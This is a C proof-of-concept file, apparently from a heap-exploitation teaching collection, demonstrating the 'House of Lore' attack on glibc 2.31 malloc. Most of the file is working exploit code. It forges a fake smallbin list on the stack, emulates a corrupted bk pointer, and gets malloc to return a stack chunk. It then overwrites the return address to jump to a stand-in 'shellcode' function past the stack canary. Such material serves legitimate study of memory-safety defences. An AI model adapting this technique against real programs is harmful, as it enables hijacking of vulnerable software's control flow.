 house_of_lore.c > ...
1 /*
2 Advanced exploitation of the House of Lore - Malloc Maleficarum.
3 This PoC take care also of the glibc hardening of smallbin corruption.
4
5 [ ... ]
6
7 else
8     {
9       bck = victim->bk;
10     if (__glibc_unlikely (bck->fd != victim)){
11
12                   errstr = "malloc(): smallbin double linked list corrupted";
13                   goto errout;
14                 }
15
16        set_inuse_bit_at_offset (victim, nb);
17        bin->bk = bck;
18        bck->fd = bin;
19
20        [ ... ]
21
22 */
23
24 #include <stdio.h>
25 #include <stdlib.h>
26 #include <string.h>
27 #include <stdint.h>
28 #include <assert.h>
29
30 void jackpot(){ fprintf(stderr, "Nice jump d00d\n"); exit(0); }
31
32 int main(int argc, char * argv[]){
33
34
35   intptr_t* stack_buffer_1[4] = {0};
36   intptr_t* stack_buffer_2[4] = {0};
37   void* fake_freelist[7][4];
38
39   fprintf(stderr, "\nWelcome to the House of Lore\n");
40   fprintf(stderr, "This is a revisited version that bypass also the hardening check introduced by glibc malloc\n");
41   fprintf(stderr, "This is tested against Ubuntu 20.04.2 - 64bit - glibc-2.31\n\n");
42
43   fprintf(stderr, "Allocating the victim chunk\n");
44   intptr_t *victim = malloc(0x100);
45   fprintf(stderr, "Allocated the first small chunk on the heap at %p\n", victim);
46
47   fprintf(stderr, "Allocating dummy chunks for using up tcache later\n");
48   void *dummies[7];
49   for(int i=0; i<7; i++) dummies[i] = malloc(0x100);
50
51   // victim-WORD_SIZE because we need to remove the header size in order to have the absolute address of the chunk
52   intptr_t *victim_chunk = victim-2;
53
54   fprintf(stderr, "stack_buffer_1 at %p\n", (void*)stack_buffer_1);
55   fprintf(stderr, "stack_buffer_2 at %p\n", (void*)stack_buffer_2);
56
57   fprintf(stderr, "Create a fake free-list on the stack\n");
58   for(int i=0; i<6; i++) {
59     fake_freelist[i][3] = fake_freelist[i+1];
60   }
61   fake_freelist[6][3] = NULL;
62   fprintf(stderr, "fake free-list at %p\n", fake_freelist);
63
64   fprintf(stderr, "Create a fake chunk on the stack\n");
65   fprintf(stderr, "Set the fwd pointer to the victim_chunk in order to bypass the check of small bin corrupted"
66          "in second to the last malloc, which putting stack address on smallbin list\n");
67   stack_buffer_1[0] = 0;
68   stack_buffer_1[1] = 0;
69   stack_buffer_1[2] = victim_chunk;
70
71   fprintf(stderr, "Set the bk pointer to stack_buffer_2 and set the fwd pointer of stack_buffer_2 to point to stack_buffer_1 "
72          "in order to bypass the check of small bin corrupted in last malloc, which returning pointer to the fake "
73          "chunk on stack");
74   stack_buffer_1[3] = (intptr_t*)stack_buffer_2;
75   stack_buffer_2[2] = (intptr_t*)stack_buffer_1;
76
77   fprintf(stderr, "Set the bck pointer of stack_buffer_2 to the fake free-list in order to prevent crash prevent crash "
78           "introduced by smallbin-to-tcache mechanism\n");
79   stack_buffer_2[3] = (intptr_t *)fake_freelist[0];
80
81   fprintf(stderr, "Allocating another large chunk in order to avoid consolidating the top chunk with"
82          "the small one during the free()\n");
83   void *p5 = malloc(1000);
84   fprintf(stderr, "Allocated the large chunk on the heap at %p\n", p5);
85
86
87   fprintf(stderr, "Freeing dummy chunk\n");
88   for(int i=0; i<7; i++) free(dummies[i]);
89   fprintf(stderr, "Freeing the chunk %p, it will be inserted in the unsorted bin\n", victim);
90   free((void*)victim);
91
92   fprintf(stderr, "\nIn the unsorted bin the victim's fwd and bk pointers are the unsorted bin's header address (libc addresses)\n");
93   fprintf(stderr, "victim->fwd: %p\n", (void *)victim[0]);
94   fprintf(stderr, "victim->bk: %p\n\n", (void *)victim[1]);
95
96   fprintf(stderr, "Now performing a malloc that can't be handled by the UnsortedBin, nor the small bin\n");
97   fprintf(stderr, "This means that the chunk %p will be inserted in front of the SmallBin\n", victim);
98
99   void *p2 = malloc(1200);
100   fprintf(stderr, "The chunk that can't be handled by the unsorted bin, nor the SmallBin has been allocated to %p\n", p2);
101
102   fprintf(stderr, "The victim chunk has been sorted and its fwd and bk pointers updated\n");
103   fprintf(stderr, "victim->fwd: %p\n", (void *)victim[0]);
104   fprintf(stderr, "victim->bk: %p\n\n", (void *)victim[1]);
105
106   //------------VULNERABILITY-----------
107
108   fprintf(stderr, "Now emulating a vulnerability that can overwrite the victim->bk pointer\n");
109
110   victim[1] = (intptr_t)stack_buffer_1; // victim->bk is pointing to stack
111
112   //------------------------------------
113   fprintf(stderr, "Now take all dummies chunk in tcache out\n");
114   for(int i=0; i<7; i++) malloc(0x100);
115
116
117   fprintf(stderr, "Now allocating a chunk with size equal to the first one freed\n");
118   fprintf(stderr, "This should return the overwritten victim chunk and set the bin->bk to the injected victim->bk pointer\n");
119
120   void *p3 = malloc(0x100);
121
122   fprintf(stderr, "This last malloc should trick the glibc malloc to return a chunk at the position injected in bin->bk\n");
123   char *p4 = malloc(0x100);
124   fprintf(stderr, "p4 = malloc(0x100)\n");
125
126   fprintf(stderr, "\nThe fwd pointer of stack_buffer_2 has changed after the last malloc to %p\n",
127          stack_buffer_2[2]);
128
129   fprintf(stderr, "\np4 is %p and should be on the stack!\n", p4); // this chunk will be allocated on stack
130   intptr_t sc = (intptr_t)jackpot; // Emulating our in-memory shellcode
131
132   long offset = (long)__builtin_frame_address(0) - (long)p4;
133   memcpy((p4+offset+8), &sc, 8); // This bypasses stack-smash detection since it jumps over the canary
134
135   // sanity check
136   assert((long)__builtin_return_address(0) == (long)jackpot);
137 }
138
139